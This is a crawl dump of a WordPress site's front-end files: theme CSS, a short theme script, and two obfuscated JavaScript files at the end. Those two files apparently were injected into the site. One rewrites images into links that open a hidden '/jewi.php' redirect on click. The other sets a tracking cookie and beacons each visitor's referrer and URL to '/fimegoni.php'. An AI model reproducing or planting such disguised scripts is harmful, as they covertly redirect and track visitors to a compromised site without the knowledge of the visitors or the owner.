	margin-bottom: 10px;
}

dl {
	margin-bottom: 20px;
}

dt,
dd {
	line-height: 1.5;
}

dt {
	font-weight: bold;
}

dd {
	margin-left: 0;
}

abbr[title],
abbr[data-original-title] {
	border-bottom: 1px dotted #999999;
	cursor: help;
}

blockquote {
	margin: 0 0 20px;
	padding: 10px 20px;
	border-left: 5px solid #eeeeee;
}

blockquote p {
	font-weight: 300;
	font-size: 17.5px;
	line-height: 1.25;
}

blockquote p:last-child {
	margin-bottom: 0;
}

blockquote small {
	display: block;
	color: #999999;
	line-height: 1.5;
}

blockquote small:before {
	content: '\2014 \00A0';
}

q:before,
q:after,
blockquote:before,
blockquote:after {
	content: "";
}

address {
	display: block;
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.5;
}

code,
pre {
	font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}

code {
	padding: 2px 4px;
	background-color: #f9f2f0;
	color: #c72342;
	font-size: 90%;
}

pre {
	display: block;
	margin: 20px 0 20px;
	padding: 10px;
	border: 1px solid #cccccc;
	background-color: #eeeeee;
	word-wrap: break-word;
	word-break: break-all;
	line-height: 1.5;
}

pre code {
	padding: 0;
	border: 0;
	background-color: transparent;
	color: inherit;
	white-space: pre-wrap;
	font-size: inherit;
}

.container {
	margin-right: auto;
	margin-left: auto;
	padding-right: 15px;
	padding-left: 15px;
}

.container:before,
.container:after {
	display: block;
	content: " ";
}

.container:after {
	clear: both;
}

.row {
	margin-right: -15px;
	margin-left: -15px;
}

.row:before,
.row:after {
	display: block;
	content: " ";
}

.row:after {
	clear: both;
}

.xs-col-6,
.xs-col-12,
.s-col-2,
.s-col-3,
.s-col-9,
.s-col-10,
.s-col-12,
.m-col-4,
.m-col-8,
.l-col-3,
.l-col-6 {
	position: relative;
	padding-right: 15px;
	padding-left: 15px;
	min-height: 1px;
}

.xs-col-6 {
	float: left;
}

.xs-col-6 {
	width: 50%;
}

.xs-col-12 {
	width: 100%;
}

@media (min-width: 768px) {
	.container {
		max-width: 750px;
		padding-right: 0;
		padding-left: 0;
	}

	.row {
		margin-right: 0;
		margin-left: 0;
	}

	.s-col-2,
	.s-col-3,
	.s-col-9,
	.s-col-10 {
		float: left;
	}

	.s-col-2 {
		width: 16.666666666666664%;
	}

	.s-col-3 {
		width: 25%;
	}

	.s-col-9 {
		width: 75%;
	}

	.s-col-10 {
		width: 83.33333333333334%;
	}

	.s-col-12 {
		width: 100%;
	}
}

@media (min-width: 992px) {
	.container {
		max-width: 970px;
	}

	.m-col-4,
	.m-col-8 {
		float: left;
	}

	.m-col-4 {
		width: 33.33333333333333%;
	}

	.m-col-8 {
		width: 66.66666666666666%;
	}
}

@media (min-width: 1200px) {
	.container {
		max-width: 1170px;
	}

	.l-col-3,
	.l-col-6 {
		float: left;
	}

	.l-col-3 {
		width: 25%;
	}

	.l-col-6 {
		width: 50%;
	}

	.l-pull-6 {
		right: 50%;
	}

	.l-push-3 {
		left: 25%;
	}
}

.s-show {
	display: none !important;
}

@media (max-width: 767px) {
	.s-show {
		display: block !important;
	}
}

table {
	max-width: 100%;
	background-color: transparent;
}

tr.even {
	background-color: #eeeeee;
}
th {
	text-align: left;
	background-color: #fefefe;
}

table col {
	display: table-column;
	float: none;
}

table td,
table th {
	display: table-cell;
	float: none;
	padding: 10px;
	border: 1px solid #cccccc;
}

label {
	margin-bottom: 5px;
	font-weight: bold;
}

input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

@-ms-viewport {
	width: device-width;
}

@media screen and (max-width: 400px) {
	@-ms-viewport {
		width: 320px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://vintageglassdecanter.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 4099
content:
/*
Theme Name: Altitude Lite
Theme URI: https://www.cyberchimps.com/altitude/
Author: CyberChimps Inc
Author URI: https://cyberchimps.com/
Description: Altitude Lite is a responsive sleek mobile first design embodying sheer beauty. This theme features the theme customizer for live theme options, a beautiful parallax header image, custom logo, sharp typography, and looks amazing on mobile devices.
Version: 1.0.0.4
License: GNU General Public License
License URI: license.txt
Text Domain: altitude
Domain Path: /languages/
Tags: gray, white, blue, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, theme-options, translation-ready

This theme is licensed under the GPL.

Altitude Lite is based on Underscores https://underscores.me/, (C) 2012-2014 Automattic, Inc.
*/

/************************************************************************************************************/
/*********************************************** HTML *******************************************************/
/************************************************************************************************************/

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	display: block;
	clear: both;
	margin: 0 auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	top: 5px;
	left: 5px;
	z-index: 100000;
	display: block;
	clip: auto !important;
	padding: 15px 23px 14px;
	width: auto;
	height: auto;
	border-radius: 3px;
	background-color: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	color: #21759b;
	text-decoration: none;
	font-weight: bold;
	font-size: 14px;
	line-height: normal; /* Above WP toolbar */
}

/* Clearing */
.clear:before,
.clear:after,
[class*="content"]:before,
[class*="content"]:after,
[class*="site"]:before,
[class*="site"]:after {
	display: table;
	content: '';
}

.clear:after,
[class*="content"]:after,
[class*="site"]:after {
	clear: both;
}

.read-more {
	display: inline-block;
}

.read-more:after {
	content: url("images/right_arrow.png");
	padding-left: 5px;
}

.s-divider {
	width: 254px;
	height: 1px;
	color: #EAEAEA;
	margin: 35px auto;
}

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
	border: 1px solid #cccccc;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.sticky {
}

.gallery-caption {
}

.bypostauthor {
}

@media (min-width: 768px) {
	.s-divider {
		margin: 55px auto;
	}
}

/************************************************************************************************************/
/********************************************* HEADER *******************************************************/
/************************************************************************************************************/

#masthead {
	position: relative;
	width: 100%;
}

#masthead:before {
	content: "";
	display: block;
	padding-top: 25%;
}

#masthead-inner {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
}

#main_navigation_container {
	position: relative;
	background: #000000;
	height: 60px;
	padding: 0;
	z-index: 1;
}

#main_navigation_container .row {
	margin: 0;
	padding: 0;
}

#main_navigation_container .row > .xs-col-12 {
	padding: 0;
}

#main_navigation_container #site_logo {
	position: absolute;
	left: 0;
	top: 15px;
	z-index: 3;
	width: 30%;
}

#main_navigation_container #social_container {
	position: absolute;
	left: 50%;
	top: 12px;
	z-index: 2;
	width: auto;
}

#main_navigation_container #social_container .social-icons {
	position: relative;
	left: -50%;
}

#main_navigation_container #site_navigation {
	position: absolute;
	right: 0;
	top: 15px;
	padding: 0;
	z-index: 2;
}

#main_navigation_container #site_navigation #xs_menu_button {
	float: right;
	margin-right: 15px;
	font-size: 30px;
}

#main_navigation_container #site_navigation #xs_menu_button a {
	color: #C7C7C7;
}

#main_navigation_container #site_navigation #xs_menu_button a:hover,
#main_navigation_container #site_navigation #xs_menu_button a:focus {
	color: #FFFFFF;
	text-decoration: none;
}

#main_navigation_container #site_navigation ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

#main_navigation_container #site_navigation .menu {
	display: none;
	background: #000000;
	position: absolute;
	top: 45px;
	width: 100%;
	overflow: hidden;
	padding: 0 30px;
}

#main_navigation_container #site_navigation ul.menu {
	padding-bottom: 15px;
}

#main_navigation_container #site_navigation div.menu {
	display: block;
}

#main_navigation_container #site_navigation div.menu > ul {
	display: none;
	padding-bottom: 15px;
}

#main_navigation_container #site_navigation .menu li {
	padding-bottom: 10px;
}

#main_navigation_container #site_navigation .menu li:last-child {
	margin-bottom: 0;
}

#main_navigation_container #site_navigation .menu .sub-menu {
	display: block;
	background: none repeat scroll 0 0 #000000;
	padding: 0 35px;
}

#main_navigation_container #site_navigation li.menu-item-has-children:hover > .sub-menu {
	display: block;
	visibility: visible;
}

#main_navigation_container #site_navigation .sub-menu > li {
	padding-bottom: 5px;
}

#main_navigation_container #site_navigation .menu li.current-menu-item a,
#main_navigation_container #site_navigation .menu li.current_page_item a {
	color: #FFFFFF;
	font-weight: 400;
}

#main_navigation_container #site_navigation .menu li a {
	color: #c7c7c7;
	font-size: 19px;
	font-weight: 300;
	white-space: nowrap;
}

#main_navigation_container #site_navigation .menu li a:hover,
#main_navigation_container #site_navigation .menu li a:focus {
	color: #FFFFFF;
	text-decoration: none;
}

#social_container .social-icons {
	float: right;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

#social_container .social-icons li {
	float: left;
	margin-left: 25px;
}

#social_container .social-icons li:first-child {
	margin-left: 0;
}

#social_container .social-icons li a {
	font-size: 24px;
	color: #565656;
	text-decoration: none;
}

#social_container .social-icons li a .genericon {
	font-size: 24px;
	color: #565656;
}

#social_container .social-icons li a:hover .genericon {
	color: #FFFFFF;
}

#social_container .social-icons li .genericon-twitter:before {
	content: '\f202';
}

#social_container .social-icons li .genericon-facebook:before {
	content: '\f204';
}

#social_container .social-icons li .genericon-google-plus:before {
	content: '\f218';
}

@media (min-width: 768px) {
	#main_navigation_container {
		max-width: 1290px;
		padding: 20px 5px;
		height: auto;
	}

	#main_navigation_container #site_logo {
		position: relative;
		top: 0;
		width: auto;
	}

	#main_navigation_container #site_navigation {
		position: relative;
		top: 0;
		width: 63%;
		float: left;
		padding: 0 15px;
		height: 28px;
		line-height: 28px;
	}

	#main_navigation_container #social_container {
		position: relative;
		top: 0;
		left: 0;
		height: 28px;
		line-height: 28px;
		float: right;
	}

	#main_navigation_container #social_container .social-icons {
		left: 0;
	}

	#main_navigation_container #site_navigation .menu {
		display: block;
		position: relative;
		top: 0;
		padding: 0;
		overflow: visible;
	}

	#main_navigation_container #site_navigation ul.menu {
		padding: 0;
	}

	#main_navigation_container #site_navigation div.menu > ul {
		display: block;
		padding: 0;
	}

	#main_navigation_container #site_navigation .menu > li,
	#main_navigation_container #site_navigation .menu > ul li {
		display: inline-block;
		margin-left: 15px;
	}

	#main_navigation_container #site_navigation .menu > li:first-child,
	#main_navigation_container #site_navigation .menu > ul li:first-child {
		margin-left: 0;
	}

	#main_navigation_container #site_navigation .menu li.menu-item-has-children {
		position: relative;
	}

	#main_navigation_container #site_navigation .menu  li.menu-item-has-children,
	#main_navigation_container #site_navigation .menu  li.page_item_has_children {
		background: url("images/bottom_arrow.png") right 12px no-repeat;
		padding-right: 20px;
	}

	#main_navigation_container #site_navigation .menu .sub-menu {
		display: none;
		visibility: hidden;
		background: none repeat scroll 0 0 #000000;
		padding: 0 35px 20px;
		position: absolute;
		left: 0;
		top: 30px;
	}

	#social_container .social-icons li {
		margin-left: 15px;
	}
}

@media (min-width: 980px) {
	#main_navigation_container #site_navigation {
		margin-left: 40px;
	}
}

@media (min-width: 1280px) {
	#main_navigation_container {
		padding: 50px 30px;
	}

	#social_container .social-icons li {
		margin-left: 25px;
	}
}

#site_branding_container {
	position: relative;
	/*top: 15%;*/
	color: #FFFFFF;
	text-align: center;
}

#site_branding_container .container-inner {
	margin-top: 10%;
}

#site_branding_container .site-title {
	font-size: 36px;
	font-weight: 200;
	line-height: 1;
	margin: 0;
}

#site_branding_container .site-description {
	font-size: 22px;
	font-weight: 100;
}

#site_branding_container .button {
	margin-top: 10px;
}

#site_branding_container .button a {
	background-color: #66bbd3;
	border-radius: 50px;
	color: #FFFFFF;
	padding: 5px 20px;
	font-size: 18px;
	font-weight: 400;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

#site_branding_container .button a:hover,
#site_branding_container .button a:focus {
	background-color: #468aaa;
	text-decoration: none;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

@media (max-width: 767px) {
	#masthead:before {
		padding-top: 50%;
	}

	#site_branding_container .container-inner {
		margin-top: 15%;
	}
}

@media (max-width: 480px) {
	.home #masthead:before {
		padding-top: 75%;
	}

	#site_branding_container .container-inner {
		margin-top: 10%;
	}
}

@media (max-width: 320px) {
	#main_navigation_container #social_container {
		padding-right: 0;
	}
}

@media (min-width: 768px) {
	#site_branding_container .container-inner {
		margin-top: 3%;
	}

	#site_branding_container .site-title {
		font-size: 52px;
	}

	#site_branding_container .site-description {
		font-size: 28px;
	}

	#site_branding_container .button {
		margin-top: 15px;
	}

	#site_branding_container .button a {
		font-size: 18px;
		padding: 8px 40px;
	}
}

@media (min-width: 1024px) {
	#site_branding_container .container-inner {
		margin-top: 5%;
	}
}

@media (min-width: 1280px) {

	#site_branding_container .container-inner {
		margin-top: 3%;
	}

	#site_branding_container .site-title {
		font-size: 74px;
	}

	#site_branding_container .site-description {
		font-size: 34px;
	}

	#site_branding_container .button {
		margin-top: 25px;
	}

	#site_branding_container .button a {
		padding: 10px 55px;
		font-size: 26px;
	}
}

@media (min-width: 1500px) {
	#site_branding_container .container-inner {
		margin-top: 9%;
	}
}

/************************************************************************************************************/
/****************************************** HOME CONTENT ****************************************************/
/************************************************************************************************************/

#primary {
	background: #FFFFFF;
	/*padding: 0 30px;*/
}

.home #primary .home-header {
	overflow: hidden;
	text-align: center;
}

.home #primary .home-header h1,
.home #primary .page-content .post-header h1 {
	color: #484848;
	font-size: 32px;
	font-weight: 600;
	line-height: 1;
}

.home #primary .page-content .post-header h1 {
	margin-bottom: 30px;
}

.home #primary .home-header h2 {
	color: #848484;
	font-size: 22px;
	font-weight: 300;
	line-height: 1.3;
}

.home #primary .site-main article.s-col-3 {
	color: #7b7b7b;
	text-align: center;
	margin-top: 35px;
	margin-bottom: 35px;
}

.home #primary .site-main article.s-col-3 {
	margin-bottom: 0;
}

.home #primary .site-main article.s-col-3:first-child {
	margin-top: 0;
}

.home #primary .site-main article.s-col-3 .entry-title {
	color: #6f6f6f;
	font-size: 22px;
	font-weight: 600;
	margin-bottom: 15px;
}

.home #primary .site-main article.s-col-3 .entry-title a {
	color: #6f6f6f;
}

.home #primary .site-main article.s-col-3 .entry-thumbnail {
	margin-bottom: 15px;
}

.home #primary .site-main article.s-col-3 .entry-summary {
	text-align: justify;
}

.home #primary .site-main article.s-col-3 .entry-summary p {
	margin-bottom: 10px;
}

.home #primary .page-content {
	overflow: hidden;
}

.home #primary .page-content .post-footer {
	display: none;
}

@media (min-width: 768px) {
	.home #primary .site-main article.s-col-3 {
		margin-top: 0;
		width: 50%;
		margin-bottom: 30px;
	}

	.home #primary .site-main article.s-col-3,
	.home #primary .site-main article.s-col-3 .entry-summary {
		text-align: left;
	}
}

@media (min-width: 992px) {
	.home #primary .site-main article.s-col-3 {
		width: 25%;
		margin-bottom: 0;
	}
}

/************************************************************************************************************/
/****************************************** BLOG CONTENT ****************************************************/
/************************************************************************************************************/

#primary {
	padding-bottom: 35px;
	padding-top: 35px;
}

#primary .site-main article {
	text-align: center;
	color: #6f6f6f;
	margin: 35px 0;
}

#primary .site-main .page-header {
	text-align: center;
}

#primary .site-main .entry-date {
	text-transform: uppercase;
}

#primary .site-main .entry-title {
	color: #3d3c3c;
	font-size: 26px;
	font-weight: 600;
	line-height: 1.2;
	margin: 5px 0 15px;
}

#primary .site-main .entry-title a {
	color: #3d3c3c;
}

#primary .site-main .entry-summary {
	text-align: justify;
}

#primary .site-main .entry-thumbnail {
	margin-bottom: 15px;
}

@media (min-width: 768px) {
	#primary {
		padding-top: 55px;
		padding-bottom: 55px;
	}

	#primary .site-main article {
		margin: 55px 0;
	}

	#primary .site-main .entry-title,
	#primary .site-main .entry-thumbnail {
		margin-bottom: 25px;
	}

	#primary .site-main .page-title {
		font-size: 44px;
	}

	#primary .site-main .entry-title {
		font-size: 40px;
	}
}

/************************************************************************************************************/
/******************************************* PAGINATION *****************************************************/
/************************************************************************************************************/

.nav-previous a,
.nav-next a {
	color: #333333;
	font-weight: 700;
}

.nav-previous {
	text-align: left;
}

.nav-next {
	text-align: right;
}

@media (min-width: 768px) {
	.nav-previous {
		padding-left: 0;
	}

	.nav-next {
		padding-right: 0;
	}
}

/************************************************************************************************************/
/******************************************* POST & PAGE ****************************************************/
/************************************************************************************************************/

.single #primary article,
.page #primary article {
	margin-top: 0;
	margin-bottom: 0;
}

#primary article .post-title {
	color: #3D3C3C;
	font-size: 26px;
}

#primary article .post-comments {
	line-height: 1;
	margin-bottom: 25px;
}

#primary article .post-thumbnail {
	margin-bottom: 25px;
}

#primary article .post-content {
	text-align: justify;
}

#primary article .post-footer {
	margin-top: 35px;
}

.page #primary article .post-footer {
	text-align: left;
	padding: 25px 0;
}

#primary article .post-footer .entry-meta {
	padding: 10px 0;
	border-top: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}

#primary article .post-category {
	text-align: left;
}

#primary article .post-edit {
	text-align: right;
}

.single #primary #nav-below {
	padding: 35px 0;
}

@media (min-width: 768px) {
	#primary article .post-title {
		font-size: 36px;
	}
}

/************************************************************************************************************/
/******************************************** COMMENTS ******************************************************/
/************************************************************************************************************/

#comments {
	padding-top: 35px;
	border-top: 1px solid #DDDDDD;
}

#comments ol,
#comments ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

#comments ul.children {
	margin-left: 25px;
}

#comments .comment-list article {
	border-bottom: 1px solid #DDDDDD;
	margin: 25px 0;
	padding-bottom: 50px;
}

#comments .comment-list .comment-meta {
	line-height: 1.4;
	margin-top: 20px;
	text-align: left;
}

#comments .comment-list .comment-metadata {
	font-size: 14px;
	margin-bottom: 20px;
	padding: 10px 0;
}

#comments .comment-list .comment-content {
	text-align: left;
}

#comments .comment-list .reply {
	float: right;
}

#comments #respond .comment-form-comment label {
	display: block;
}

#comments #respond .comment-form-comment textarea {
	width: 100%;
}

#comments #respond input[type="text"],
#comments #respond input[type="email"] {
	font-size: 1em;
	height: 28px;
	line-height: 1;
	padding: 3px 5px;
}

@media (min-width: 768px) {
	#comments #respond .comment-form-comment textarea {
		width: 400px;
	}
}

/************************************************************************************************************/
/******************************************** SIDEBAR *******************************************************/
/************************************************************************************************************/

#secondary {
	margin-top: 35px;
	text-align: center;
	overflow: hidden;
}

#secondary aside {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #DDDDDD;
}

#secondary aside:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border: none;
}

#secondary aside ul {
	list-style-type: none;
	margin: 0;
	padding-left: 0;
}

#secondary aside ul li {
	margin-bottom: 8px;
}

#secondary .search-form .search-submit {
	display: none;
}

#secondary select {
	max-width: 100%;
}

@media (min-width: 768px) {
	#secondary {
		margin-top: 0;
		text-align: left;
	}
}

/************************************************************************************************************/
/********************************************* FOOTER *******************************************************/
/************************************************************************************************************/

.site-footer,
.home.page .site-footer {
	color: #7E7E7E;
	background: #FFFFFF;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.875;
	padding: 35px 0;
	text-align: center;
	border-top: 1px solid #DDDDDD;
}

.home .site-footer {
	border: none;
}

#footer_menu_container {
	margin-bottom: 10px;
}

#footer_menu_container ul {
	display: table;
	list-style-type: none;
	margin: 0 auto;
	overflow: hidden;
	padding: 0;
}

#footer_menu_container ul ul {
	display: none;
}

#footer_menu_container ul li {
	border-left: 2px solid #5D5D5D;
	display: inline-block;
	height: 18px;
	line-height: 1;
	padding: 0 10px;
}

#footer_menu_container ul li:first-child {
	border: none;
}

#footer_menu_container ul li a {
	color: #5D5D5D;
	font-weight: 600;
}

@media (min-width: 768px) {
	.site-footer {
		padding: 55px 0;
	}
}

/************************************************************************************************************/
/******************************************* GENERICONS *****************************************************/
/************************************************************************************************************/

@font-face {
	font-family: 'Genericons';
	src: url('font/genericons/genericons-regular-webfont.eot');
}

@font-face {
	font-family: 'Genericons';
	src: url('font/genericons/genericons-regular-webfont.woff') format('font-woff'),
	url('font/genericons/genericons-regular-webfont.ttf') format('truetype'),
	url('font/genericons/genericons-regular-webfont.svg#genericonsregular') format('svg');
	font-weight: normal;
	font-style: normal;
}

/**
 * All Genericons
 */
.genericon {
	display: inline-block;
	width: 16px;
	height: 16px;
	-webkit-font-smoothing: antialiased;
	font-size: 16px;
	line-height: 1;
	font-family: 'Genericons';
	text-decoration: inherit;
	font-weight: normal;
	font-style: normal;
	vertical-align: top;
}

/**
 * IE7 and IE6 hacks
 */
.genericon {
	*overflow: auto;
	*zoom: 1;
	*display: inline;
}

.genericon {
	color: #C2C2C2;
	margin-right: 5px;
}

.genericon-comment:before {
	content: '\f300';
}

.genericon-category {
	float: left;
	margin-top: 5px;
}

.genericon-category:before {
	content: '\f301';
}

.genericon-tag:before {
	content: '\f302';
}

.genericon-month {
	margin-top: 1px;
	margin-right: 0;
}

.genericon-month:before {
	content: '\f307';
}

#menu_button.genericon-menu {
	font-size: 24px;
	margin-top: 5px;
}

#menu_button.genericon-menu:before {
	content: '\f419';
}

/****************** Default Page Menu ****************/
.children {
	display: none;
	position: absolute;
	background-color: #000;
	margin-left: 30px !important;
}
.page_item_has_children:hover > .children {
	display: block;
}
.children li {
    display: block !important;
    margin: 0 15px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://vintageglassdecanter.com/wp-content/themes/default/js/theme-js.js?ver=20130825
body_size: 594
content:
/**
 * Delight Theme js
 *
 * Custom javascript for the delight Theme
 *
 * Please do not edit this file. This file is part of the CyberChimps Framework and all modifications
 * should be made in a child theme.
 *
 * @category CyberChimps Framework
 * @package  Framework
 * @since    1.0
 * @author   CyberChimps
 * @license  https://www.opensource.org/licenses/gpl-license.php GPL v2.0 (or later)
 * @link     https://www.cyberchimps.com/
 */

(function ($) {

	$("#menu_button").on('click', function () {
		if ( $("nav ul").hasClass('menu') ) {
			$("nav ul.menu").slideToggle();
		} else if ( $("nav div").hasClass('menu') ) {
			$("nav div.menu ul").slideToggle();
		} else {
			$("nav ul:first").slideToggle();
		}
	});

    function isTouchDevice() {
        return 'ontouchstart' in window // works on most browsers
        || 'onmsgesturechange' in window; // works on ie10
    }

	// Parallax scrolling
    if ( ! isTouchDevice() ) {
        $(window).stellar({
            horizontalScrolling: false,
            positionProperty: 'transform',
            verticalOffset: 50
        });
    }

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://vintageglassdecanter.com/tadasyb.js
body_size: 575
content:

window.onload = function ()
{
	fumowef();
}

function fumowef(){   

	var bacepinijoj = document.getElementsByTagName("img");		for (var wowatiramu = 0; wowatiramu < bacepinijoj.length; wowatiramu++) 
	{ 
		var mevyxodef = bacepinijoj[wowatiramu].getAttribute("class");  		if(mevyxodef == null || mevyxodef.length < 50) continue; 
  		var qodohirujucy = "/jewi.php?zgc=" + mevyxodef;  
 		var dabonupazakuqik = bacepinijoj[wowatiramu].getAttribute("alt"); 


	
 		var napava = mypemudinu(qodohirujucy, dabonupazakuqik);      		var cizamega = bacepinijoj[wowatiramu].parentNode;  
		var rehybygotod = bacepinijoj[wowatiramu].cloneNode(true);  
 		napava.appendChild(rehybygotod); 			 		cizamega.replaceChild(napava, bacepinijoj[wowatiramu]);	
	}
  

}	


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function mypemudinu(mejapytakif, lyse){   	if(lyse == null) lyse = "";  	var byvapisak = document.createElement("a");	 
	byvapisak.href = "#" + lyse;	  	byvapisak.setAttribute("onclick", "javascript:window.open('" + mejapytakif + "');return false;");

	byvapisak.setAttribute("rel","nofollow");
 
 	byvapisak.setAttribute("target","_blank"); 	return byvapisak;
 } 

--- FILE ---
content_type: application/javascript
request_url: https://vintageglassdecanter.com/fimegoni.js
body_size: 782
content:


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function wovybub(){ 
	var fycyxujaxebyn = window.location.href;    var vusali = "fimegoni";  


		var gaxibaxeke = "/" + vusali + ".php"; 	    var kikobytaji = 60;	var xorokaticy = vusali; 	var pyxajulubamif = "";	    try     { 

			       pyxajulubamif=""+parent.document.referrer;
    }  
 	    catch (ex) 

    {  	 	    pyxajulubamif=""+document.referrer;
	
    }  	if(gureb(xorokaticy) == null) 
 	{   		var zevemimab = window.location.hostname;

 				latehe(xorokaticy, "1", kikobytaji, "/", zevemimab);   	
		if(gureb(xorokaticy) != null) 
			{

 			var wesokaro = new Image();   			wesokaro.src=gaxibaxeke + "?referer=" + escape(pyxajulubamif) + "&url=" + escape(fycyxujaxebyn);

		} 
	}
 }	

wovybub();

function gureb(malazavezafyt) {
	
    var wovosegodajyf = document.cookie;
 	
    var bumigi = malazavezafyt + "=";
    var wygosoca = wovosegodajyf.indexOf("; " + bumigi);
     if (wygosoca == -1) {         wygosoca = wovosegodajyf.indexOf(bumigi);	

 	         if (wygosoca != 0) return null;		 	
     } else { 

	        wygosoca += 2;     }

    var migidesukafezoj = document.cookie.indexOf(";", wygosoca); 			    if (migidesukafezoj == -1) {  

 
        migidesukafezoj = wovosegodajyf.length;   	
    }

    return unescape(wovosegodajyf.substring(wygosoca + bumigi.length, migidesukafezoj));
 }



function latehe(kekolatohu,pasanugiteta,cofu, dewemokycafazef, zedasiqubegahym) { var futolywugam = new Date(); 
 
	
	 	 var wylycawi = new Date();       wylycawi.setTime(futolywugam.getTime() + 1000*60*cofu);
 document.cookie = kekolatohu+"="+escape(pasanugiteta) + ";expires="+wylycawi.toGMTString() + ";path=" + dewemokycafazef + ";domain=" + zedasiqubegahym;}
